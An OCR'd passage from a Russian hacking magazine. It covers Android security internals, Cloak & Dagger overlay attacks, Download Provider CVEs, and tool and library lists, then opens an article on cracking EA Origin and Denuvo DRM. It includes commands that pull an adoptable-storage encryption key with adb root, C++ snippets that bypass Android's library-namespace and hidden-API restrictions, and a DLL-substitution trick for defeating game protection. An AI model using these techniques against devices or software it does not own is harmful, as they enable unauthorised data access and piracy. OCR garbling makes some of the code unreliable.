- Android использует три вида аутентификации (проще говоря: метода разблокировки экрана) с разным уровнем надежности и, соответственно, уровнем доступа: 1) пароль или пин-код — считается наиболее надежным и поэтому дает полный контроль над устройством без всяких ограничений; 2) отпечаток пальца или снимок лица — менее надежный, поэтому система запрашивает пароль после каждой перезагрузки телефона, а также через каждые 72 часа; 3) аутентификация по местоположению или близости определенного Bluetooth-устройства - наименее надежный метод, поэтому на него накладываются те же ограничения, что и на биометрический метод, плюс он не позволяет получить доступ к аутентификационным ключам Keymaster (например, тем, что используются для платежей), а принудительный запрос пароля происходит не через 72 часа, а уже через четыре.
- Песочницы (изолированная среда исполнения) для приложений в Android реализованы с помощью запуска каждого приложения от имени созданного специально для него Linux-пользователя. Приложение имеет полный контроль над файлами своей песочницы (/data/data/имя пакета), но не может получить доступ к файлам других приложений и многим системным файлам. Система также использует UID (идентификатор пользователя) для контроля полномочий приложения.
- Контроль доступа на основе UID не распространяется на карты памяти и USB-накопители, так как зачастую они используют файловую систему FAT, которая не позволяет назначить права доступа к файлам. Чтобы решить эту проблему, Android использует виртуальную файловую систему (sdcardfs), которая подключается к каталогу / sdcard/Android. Приложения могут хранить данные внутри нее без опасения, что другие приложения получат к ним доступ. Также Android позволяет подключить карту памяти в режиме Adoptable Storage, когда SD-карта форматируется в зашифрованную ФС ext4 и становится частью внутреннего хранилища данных.
- Единственный способ покинуть песочницу получить права root. В Linux пользователь root имеет неограниченный доступ к файловой системе (ядро отключает любые проверки доступа для этого пользователя).
- Для защиты ключей шифрования/аутентификации Android и приложения могут использовать Keymaster. Это подсистема, позволяющая хранить данные в TEE (Trusted Execution Environment), специальном микрокомпьютере внутри SoC, к которому имеет доступ только система. ТЕЕ позволя-

ет защитить данные даже в том случае, если злоумышленник получил права root. Начиная с девятой версии Android также поддерживает StrongBox, выделенный чип TEE, разработанный самой Google. Он позволяет защититься от атак класса Rowhammer.

- Для защиты от эксплуатации уязвимостей в системных компонентах Android использует SELinux, подсистему ядра Linux, позволяющую более тонко управлять правами доступа, а также контролировать доступ процессов к системным вызовам. К примеру, обнаружив в одном из системных компонентов уязвимость, взломщик может попытаться принудить этот компонент выполнить системный вызов ехес для запуска root shell, но, если правила SELinux запрещают это делать данному компоненту, вызов будет отклонен.
- Начиная с седьмой версии Android способен гарантировать, что ни операционная система, ни загрузчик не были скомпрометированы. Такая проверка называется Verified Boot и выполняется на этапе загрузки: сначала загрузчик сверяет контрольную сумму раздела boot, затем один из следующих компонентов загрузки сверяет контрольные суммы файлов в разделе system. Тот же механизм используется для защиты от отката на предыдущую версию прошивки, которая может содержать уязвимости. Производители вольны сами выбирать, как должна повести себя система в случае обнаружения нарушения: вывести на экран предупреждающее сообщение или прекратить загрузку.

#### Как работают атаки класса Cloak & Dagger

Cloak and Dagger - Mobile Malware Techniques Demystified - небольшая заметка о том, как работают атаки класса Cloak & Dagger. Мы писали об этом типе атак еще в 2017 году, но тогда рассмотрели только одну из них: кейлоггер, не требующий дополнительных прав в системе. Эта статья посвящена другой атаке, позволяющей заставить пользователя включить настройку доступа к AccessibilityService (позволяет перехватывать любые нажатия пользователя и нажимать кнопки интерфейса за него), замаскировав переключатель под нечто безобидное.

Атака использует разрешение SYSTEM ALERT WINDOW, которое приложения из Google Play получают автоматически. SYSTEM ALERT WINDOW позволяет выводить элементы интерфейса поверх других приложений, то есть реализовать такие вещи, как плавающие окна, меню, панели управления. Создатели вирусов быстро смекнули, что эту возможность можно использовать для перекрытия текущего окна на экране и обмана пользователя, поэтому с версией Android 5 Google выкатила защиту, которая проверяет, не был ли перекрыт какой-либо опасный для включения элемент интерфейса оверлеем, и отказывается его включить, если это так. Поэтому Cloak & Dagger вместо одного оверлея на весь экран создает несколько небольших и выкладывает их вокруг элемента управления, так что в результате защита не срабатывает.



Атака работает на Android версий 4.4.4-7.1.2, исходный код доступен.

В дополнение можно отметить еще одну статью на смежную тему: Android Toast Overlay Attack: "Cloak and Dagger" with No Permissions. Ее авторы пошли еще дальше и реализовали ту же атаку вообще без использования разрешения SYSTEM ALERT WINDOW. Вместо него они засунули все оверлеи в toast-сообщение, то самое, которое позволяет выводить в нижней части экрана информационные сообщения. Как оказалось, такие сообщения тоже представляют собой полноценные полноэкранные окна, большая часть которых прозрачна. И у приложения есть доступ к этому окну и возможность его изменять.

#### Как получить доступ к зашифрованной карте памяти

Recovering data from a failing Android adoptable storage - статья о том, как восстановить данные с карты памяти, отформатированной с помощью механизма Adoptable Storage. В отличие от обычного подключения SD-карты, Adoptable Storage создает на карте памяти зашифрованный том, форматирует его в файловую систему ext4, а затем подключает ее к основному хранилищу данных так, что на нее можно сохранять не только фотки с пляжа, но и приложения, их данные и любую другую информацию, которая обычно хранится только во внутренней памяти устройства. Другими словами, Adoptable Storage позволяет расширить встроенную память устройства.

Но есть одна, а точнее две смежные проблемы: 1) если вставить карту памяти в другой телефон — он ее не увидит из-за отсутствия ключа для расшифровки данных; 2) если что-то пойдет не так (например, карта памяти начнет сбоить), восстановить данные с нее не получится, точнее получится, но через одно место. Как через это место восстанавливать данные, описано в статье.

Для начала на телефоне необходимо получить права root. Затем подключить карту памяти к Linux-машине (macOS тоже должна подойти, но действия описаны именно для Linux) и снять ее образ. Обычный dd в этом случае не подойдет, так как, если карта памяти начала сбоить, он, скорее всего, вывалится с ошибкой Input/output error. Выручит ddrescue, который предназначен как раз для таких случаев:

\$ sudo ddrescue -f -n /dev/mmcblk0 herolte\_sd\_recovery\_fulldisk.img herolte\_sd\_recovery\_fulldisk.log

Далее необходимо извлечь из памяти устройства ключ шифрования (на устройствах с активным модулем ТЕЕ такой трюк, скорее всего, не пройдет):

#### $$$  adb root

> adb pull /data/misc/vold /data/misc/vold/: 1 file pulled. 0.0 MB/s (16 bytes in 0.013s)  $>$  1s vold 

fffffffffffffffff.key

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa $\%$ 

Используем полученный ключ, чтобы смонтировать файловую систему:

\$ sudo losetup --show --find -P herolte\_sd\_recovery\_fulldisk.img \$ sudo dmsetup create crypt1 --table "0 `blockdev --getsize /dev/ loop0p2` crypt aes-cbc-essiv:sha256 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

0 /dev/loop0p2 0" \$ mkdir mnt

\$ sudo mount /dev/mapper/crypt1 mnt

 $$ 1s$  mnt local lost+found  $misc$ media app user de user

Это все. Далее автор рассказывает, как залить файлы на другую карту памяти и изменить размер файловой системы. Про это можно прочитать в оригинальной статье. Также стоит отметить, что если карты памяти одинакового объема, то можно вообще не заморачиваться с подключением файловой системы на компе и копированием ключа, а просто залить полученный на первом шаге образ на новую карту памяти с помощью того же ddrescue:

#### \$ sudo ddrescue -f -n herolte\_sd\_recovery\_fulldisk.img /dev/mmcblk0 herolte\_sd\_recovery\_fulldisk.log

#### Как обойти ограничения на доступ к внутренним библиотекам и методам

Android Runtime Restrictions Bypass - статья о том, как обойти ограничения на доступ к внутренним библиотекам и методам Android.

Начиная с Android 7 Google ввела ограничения на прямую загрузку нативных системных библиотек (например, /system/lib/libart.so). Позже, уже в релизе Android 9, появилось ограничение на доступ к определенным скрытым методам, которые раньше можно было вызывать с помощью рефлексии. Как оказалось, эти механизмы достаточно просто обойти.

Принцип работы механизма, ограничивающего загрузку библиотек, построен на пространствах имен. Если JNI-библиотека приложения попытается загрузить библиотеку, которая расположена за пределами каталогов **/data**, / mnt/expand или в песочнице самого приложения, оно будет завершено с такой ошибкой:

library "/system/lib64/libart.so" ("/system/lib64/libart.so") needed or dlopened by

/data/app/re.android.restrictions-yALrH==/lib/arm64/libres trictions-bypass.so is not accessible for the namespace: [name="classloader-namespace", ld\_library\_paths="" default\_library\_paths="/data/app/re.android.restrictions/...,

permitted\_paths="/data:/mnt/expand:/data/data/re.android.restri ctions"]

Проверка осуществляется в лоадере библиотек (/system/bin/linker). Он создает для каждой JNI-библиотеки приложения структуру soinfo, хранящую информацию о ней и пространствах имен, к которым она может получить дос-TYN:

#### struct soinfo {



 $\}$ ;

Все структуры soinfo размещены в мэпе g soinfo handles map.

Интересно здесь то, что g\_soinfo\_handles\_map - это экспортированная статическая переменная. Поэтому с помощью символьной таблицы ELF можно найти базовый адрес /system/bin/linker, рассчитать адрес g soinfo handles map JNI-библиотеки и изменить структуру soinfo, добавив нужные пути в доступное ей пространство имен:

 $android_namespace_t*$  ns =  $get_primary_namespace(soinfo_ptr);$ ns->set\_ld\_library\_paths({"/system/lib64", "/sytem/lib"}); ns->set\_isolated(false);

После этого попытка загрузить библиотеку будет успешной:

void Java\_re\_android\_restrictions\_MainActivity\_openRestrict(...) { void\* art\_handle = dlopen("/system/lib64/libart.so", RTLD\_NOW);  $\}$ 

Ограничение доступа к внутренним методам Java API, предназначенным только для использования системными компонентами, реализовано иначе, а именно с помощью прямых проверок на доступ. Например, функция GetStaticMethodID, используемая для доступа к Java-методам из JNI-библиотеки, вызывает функцию FindMethodID, которая в том числе проверяет, доступен ли данный метод:

#### static jmethodID FindMethodID(...) {

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

}

if (... && ShouldBlockAccessToMember(method, soa.Self())) {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ }

ShouldBlockAccessToMember() конечном **итоге** вызывает  $\mathsf B$ метод Runtime::GetHiddenApiEnforcement(), который сообщает, стоит ли отклонить вызов или нет. При этом система может либо пропустить его без вопросов, либо вывести предупреждение, либо использовать черный и серый списки, которые содержат имена запрещенных к использованию методов. Чтобы отключить проверку, мы должны перевести рантайм в режим «пропускать без вопросов» (EnforcementPolicy::kNoChecks), но для этого нам нужен доступ к самому рантайму:

#### #include <runtime/runtime.h>

 $art::Runtime*$  current =  $art::Runtime::Current()$ ;

Однако в этом случае компилятор (а точнее, линковщик) будет вынужден импортировать символ art::Runtime::instance в JNI-библиотеку, то есть слинковать ее с libart.so. И здесь мы столкнемся с ограничением пространства имен, а предложенный ранее метод его обхода не сработает, так как мы не сможем изменить пространство имен раньше, чем в память загрузится libart.so.

Но есть другой способ получить доступ к рантайму. Дело в том, что метод JNI\_OnLoad, который запускается при загрузке JNI-библиотеки, в качестве первого аргумента получает указатель на art::JavaVMExt, который имеет метод GetRuntime(). Так что все, что нам остается, - это получить доступ к рантайму и отключить проверку:

#### static art:: Runtime\* my\_runtime = nullptr

#### jint JNI\_OnLoad(JavaVM \*vm, void \*reserved) {



Примечательно, что команда Android security team не считает описанные методы обхода нарушением безопасности (мол, не для безопасности они были придуманы), поэтому быстро дала согласие на обнародование информации и публикацию исходного кода РоС.

#### Описание уязвимостей в Android Download Provider

Multiple Vulnerabilities in Android's Download Provider - статья исследователя, нашедшего три уязвимости в Android: CVE-2018-9468, CVE-2018-9493 и CVE-2018-9546. Все они затрагивают Download Content Provider, компонент, позволяющий любому приложению запустить загрузку файла из интернета так, чтобы пользователь видел уведомление с прогрессом загрузки.

- CVE-2018-9468. Первая уязвимость заключается в том, что Download Content Provider позволяет увидеть любые другие загрузки, происходящие на устройстве, а не только свои собственные. Используя URL вида content://downloads/public downloads/#, зловредное приложение может подобрать загрузку по номеру и, например, прочитать загруженный файл или подменить его сразу после загрузки. Причем это относится как к обновлениям ПО, так и к загрузкам из Google Play. Исходный код примера.
- CVE-2018-9493. Вторая уязвимость SQL-инъекция, позволяющая получить доступ к закрытым столбцам таблицы (например, CookieData). Исходный код примера.
- CVE-2018-9546. Третья уязвимость позволяет извлечь HTTP-заголовки (могут включать аутентификационные данные и кукисы) для любой загрузки. Уязвимость использует тот же трюк, что и первая. Исходный код примера.

Данные уязвимости были исправлены в сентябрьском и ноябрьском securityпатчах.

#### **ИНСТРУМЕНТЫ**

- SPURV изолированное окружение для запуска Android-приложений в дистрибутивах Linux;
- АZM онлайн ARM-дизассемблер, поддерживающий большинство 32битных инструкций ARM и 16-битных инструкций Thumb;
- · frida-android-helper скрипт для автоматического скачивания, установки и запуска последней версии Frida на рутованном устройстве;
- · frida-android-libbinder скрипт Frida для сниффинга данных, проходящих через IPC Binder (подробная статья о скрипте);
- pure-python-adb реализация клиента ADB на Python;
- generate.py скрипт для автоматического создания новой активности и всех необходимых для нее файлов;
- Vulnode-DB очередная база уязвимостей.

#### **БИБЛИОТЕКИ**

- · DiscreteSlider анимированный слайдер, показывающий текущее значение;
- Pager библиотека для интерактивного переключения между фрагмента-ΜИ;
- · StreamingAndroidLogger логгер со встроенным веб-сервером и возможностью создать несколько независимых каналов логов;
- · Scarlet Retrofit-подобный клиент WebSockets, разработанный командой Tinder;
- · osslib-android экран, показывающий используемые приложением библиотеки;
- ThreeTenABP бэкпорт пакета java.time из Java 8 для Android;
- Needs диалог, наглядно показывающий, какие разрешения и для чего нужны приложению;
- MaterialBanner баннер в верхней части экрана приложения в стиле Material Design;
- Pulkovo библиотека для измерения времени исполнения методов, блоков кода и цепочек RxJava;
- Calc простая библиотека для вычисления математических выражений. ェ

КАК «НЕПРОБИВАЕМАЯ» ИГРОВАЯ ЗАЩИТА EA ORIGIN ОКАЗАЛАСЬ ПРОБИВАЕМОЙ





# БИТВЫ ПРИ DENUVO ХРОНИКИ



В 2014 году появилась защита от пиратс‐ тва, которая позже станет одной из самых узнаваемых, — Denuvo. Она пришла на смену SecuROM и связана с одним дей‐ ствующим лицом — Рейнгардом Блауко‐ вичем. Пару лет назад я уже писал о том, как я однажды [разреверсил](https://xakep.ru/2015/08/07/securom/) SecuROM, разгромив защиту Блауковича в пух и прах. Сегодня я покажу, как проделал то же с De‐ nuvo. Встречай новую серию «Тибериумно‐ го реверсинга»!

#### INFO

Публикуется в память о Крисе Касперски и в под‐ держку Voksi.

Да, эту статью можно было написать и раньше, но в жизни много других важ‐ ных вещей. Работа в лаборатории, перемещения, моя муза и ее красный Ford Focus II за окном. На его капоте мирно таял свежий снег, когда начинался 2019 год. Мне же в голову начали лезть мысли о корпорации Electronic Arts, магазине Origin, игрушках Unravel и Battlefield 4, реализации EA DRM, Denuvo, VMProtect, и… все завертелось.

За рекламирование всякой ерунды, непомерные требования к ресурсам и вытекающую отсюда слоупочность официальный пакет Origin не ругает только ленивый, но мы пойдем дальше и покажем его уязвимую суть. На момент написания статьи вышла версия 10.5.31, а разбирать мы будем клиент 9.10.1.7. Принципиальной разницы между ними нет — EAH и там и там одинаков.

Если по Steam в Google можно наяндексить все что угодно — от кастомок до эмуляторов, то в связи с клиентом Origin вспоминается разве что динамическая библиотека ItsAMe\_Origin.dll, которая вместо оригинала сама сабмитит запросы от клиента. Собственно, 100% пабликовых взломов Origin (3DM, CPY и другие) именно так и работают.

На наше счастье, клиент Origin SDK (который запихивается в саму игрушку) имеет много ошибок — как мелких, так и весьма серьезных. Например, при его работе остаются открытые хендлы объектов, для которых SDK почему-то забывает вызывать функции WinAPI RegCloseKey и CloseHandle. На это можно было бы закрыть глаза, но вот на вызов адреса с нулевым ука‐ зателем можно смело сабмитить багрепорты.

Думаю, виной тому откровенная запутанность EAH: перегруженность кри‐ тическими секциями и семафорами, а также фирменная рекурсия указателей на данные. В такой суматохе запросто можно забыть освободить выделенный блок памяти. Благо процедура уничтожения EAH срабатывает при выходе из игрушки (читай — вызове функции TerminateProcess), что, по мнению буржуйских разработчиков, автоматом избавляет их от этой проблемы.

Прямо здесь начинается первый секрет: для взлома Origin вовсе не обя‐ зательно копировать систему ответов-запросов «клиент-сервер» (чаще всего это около десяти уникальных ID сообщений)! Потребуется чуть-чуть пореверсить клиент и поближе познакомиться с таким термином, как EA handle (далее — EAH). Но обо всем по порядку.

Вот теперь минутка лулзов, леди и джентльмены! Сказ о том, как Denuvo Software Solution навешивала anti‐tamper уже на саму Origin SDK. Делали они это весьма неумело, так как не курили мануалов и не представляют, что имен‐ но требуется защитить от посягательства пиратов. Всю мякотку я вынес в отдельную часть статьи.

К сожалению, в отличие от SecuROM в код Denuvo Блаукович не вставлял анекдотов. Однако если следовать традиции, то здесь была бы уместна исто‐ рия про ковбоя, который на спор обмочил весь бар, но ни разу не попал в бутылку.

Зачем все это? Зачем ей все шелка, цветные облака... зачем?! У нас ведь есть EAH и целая функция инициализации Origin SDK, о которой Denuvo почему‐то не знает.

Не отстают от Denuvo Software Solution и наши спортсмены-игроделы. Количество контекстов VMProtect достигло сорока для каноничной второй версии и десяти для третьей. Причем сначала они утрамбовали старую вто‐ рую, а сверху повесили третью для защиты целостности второй. Это пример‐ но как если StarForce защищать при помощи SecuROM.



Здесь сложности могут возникнуть разве что при перехвате управления. Дело тут в том, что игрушку с определенным каналом дол жен вызывать сам **Origin.exe**, да еще иногда по нескольку раз. Пока мы будем аттачиться к процессу — пропустим момент выхода на OEP из  $\texttt{Action(64).dll}.$ (/SMOID=%хендл\_от\_CreateFileMapping%) Лайфхак прост — сделать подмену библиотеки  $\texttt{Action(64).dll}$ на свою с редиректом вызовов в оригинал. При подхвате управления выводим радостный **MessageBox** и ожидаем аттача. Прокачаться в этой теме

- Вот что делает защита Origin SDK:
- выполняет виртуализацию функции MD5\_Update в процедуре отправки запроса;
- использует константы Origin и игрушки для вставки инструкций cpuid/ret;  $\cdot$  для отдельных указателей ret (return  $C^{++}$ ) в процедурах SDK выполняет
- переход в динамику с дальнейшей обфускацией Denuvo.

